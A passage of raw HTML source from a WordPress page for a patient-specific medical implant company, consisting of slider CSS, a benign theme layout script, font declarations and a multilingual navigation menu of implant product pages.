.ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box > div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box,.ls-3d-box div{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} html body .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden){max-width:100%} html body .ls-container.ls-hidden,#ls-global .ls-container.ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-visible{overflow:visible !important;clip:auto !important;clip-path:none !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} html body .ls-overflow-visible,html#ls-global .ls-overflow-visible,body#ls-global .ls-overflow-visible,#ls-global .ls-overflow-visible,.ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-container .ls-layer,#ls-global .ls-container .ls-layer,html body .ls-container .ls-l,#ls-global .ls-container .ls-l{border-width:0;border-style:solid;border-color:#000;color:#000;font-size:36px;font-family:Arial,sans-serif;background-repeat:no-repeat} .ls-container .ls-layer svg,.ls-container .ls-l svg{width:1em;height:1em;display:block} .ls-container .ls-layer:not(.ls-html-layer) svg,.ls-container .ls-l:not(.ls-html-layer) svg{fill:currentColor} .ls-container .ls-layer.ls-shape-layer svg,.ls-container .ls-layer.ls-svg-layer svg,.ls-container .ls-l.ls-shape-layer svg,.ls-container .ls-l.ls-svg-layer svg{width:100%;height:100%} .ls-container .ls-layer.ls-icon-layer .fa,.ls-container .ls-l.ls-icon-layer .fa{display:block;line-height:inherit} .ls-container .ls-layer.ls-ib-icon svg,.ls-container .ls-l.ls-ib-icon svg,.ls-container .ls-layer.ls-ib-icon .fa,.ls-container .ls-l.ls-ib-icon .fa{display:inline-block;vertical-align:middle} .ls-container .ls-layer.ls-html-layer svg,.ls-container .ls-l.ls-html-layer svg{display:inline;width:auto;height:auto} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global .ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper > div,#ls-global .ls-wrapper > div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;background:none;min-width:0 !important;max-width:none !important;border-radius:0;box-shadow:none;border-width:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} [data-ls-animating-in],[data-ls-animating-out]{will-change:transform,opacity} .ls-loop{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-180x180.png" />
<meta name="msapplication-TileImage" content="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-270x270.png" />
<style type="text/css">

*[id^='readlink'] {
 font-weight: ;
 color: ;
 background: ;
 padding: ;
 border-bottom:  solid ;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: ;
 color: ;
 padding: ;
 border-bottom:  solid ;
}

*[id^='readlink']:focus {
 outline: none;
 color: ;
}

</style>
		<style type="text/css" id="wp-custom-css">
			time.slide-meta-time.updated { 
  display: none; 
}
.main-title {
	display: none;
}
.entry-title {

}
.post-meta-infos {display:none}
.wpml-ls-display{display:none}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'flaticon'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.svg#flaticon') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-flaticon, body .avia-font-flaticon, html body [data-av_iconfont='flaticon']:before{ font-family: 'flaticon'; }
		
		@font-face {font-family: 'medical'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.svg#medical') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-medical, body .avia-font-medical, html body [data-av_iconfont='medical']:before{ font-family: 'medical'; }
		
		@font-face {font-family: 'fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.svg#fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-fontello, body .avia-font-fontello, html body [data-av_iconfont='fontello']:before{ font-family: 'fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.5
Installed: enfold
AviaFramework Version: 5.3
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: انفولد
ChildTheme Version: 1.2.3
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:1024-PU:161-PLA:26
WP:6.3.7
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:26
--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body id="top" class="archive category category-omfs category-264 stretched rtl_columns av-curtain-numeric avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://bonashmedical.com/?lang=en' class=''><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" height="100" width="300" alt='Bonash Medical - Patient Specific Implants' title='' data-lazy-src="https://bonashmedical.com/wp-content/uploads/2021/10/logoo-300x103.png" /><noscript><img src="https://bonashmedical.com/wp-content/uploads/2021/10/logoo-300x103.png" height="100" width="300" alt='Bonash Medical - Patient Specific Implants' title='' /></noscript></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-9380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">صفحه اصلی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://bonashmedical.com/company/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Company</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9382" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/news-events/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">News and Events</span></a></li>
	<li role="menuitem" id="menu-item-9383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/about/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="/products" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">محصولات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/patient-specific-implants/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Patient Specific Implants</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-9395" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cosmetic-implants/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cosmetic Implants</span></a></li>
		<li role="menuitem" id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/reconstructive-implants/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Reconstructive Implants</span></a>
		<ul class="sub-menu">
			<li role="menuitem" id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-implants/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cranial Implants</span></a></li>
			<li role="menuitem" id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/facial-implants/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Facial Implants</span></a></li>
			<li role="menuitem" id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/mandibular-implants/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Mandibular Implants</span></a></li>
			<li role="menuitem" id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/tmj/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">TMJ Implants</span></a></li>
			<li role="menuitem" id="menu-item-11131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/subperiosteal/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Subperiosteal Implants</span></a></li>
			<li role="menuitem" id="menu-item-9394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/gbr-mesh/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">GBR Mesh</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li role="menuitem" id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://bonashmedical.com/company/articles/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Articles</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-articles/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cranial Articles</span></a></li>
	<li role="menuitem" id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/maxillofacial-articles/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Maxillofacial Articles</span></a></li>
	<li role="menuitem" id="menu-item-9400" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/other-articles/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Other Articles</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://bonashmedical.com/faq/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">FAQ</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/surgeons-faq/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Surgeons&#8217; FAQ</span></a></li>
	<li role="menuitem" id="menu-item-9403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/patients-faqs/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Patients&#8217; FAQs</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://bonashmedical.com/contact/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-wpml-ls-278-en" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-top-level menu-item-top-level-7"><a title="En" href="https://bonashmedical.com/category/article/omfs/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">En</span></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-wpml-ls-278-fa" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-fa wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="فا" href="http://bonashmedical.com" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">فا</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-ar" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Arabic" href="http://bonashmedical.com/?lang=ar" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Arabic</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-tr" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-tr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Turkish" href="http://bonashmedical.com/?lang=tr" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Turkish</span></span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://bonashmedical.com/?lang=en&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
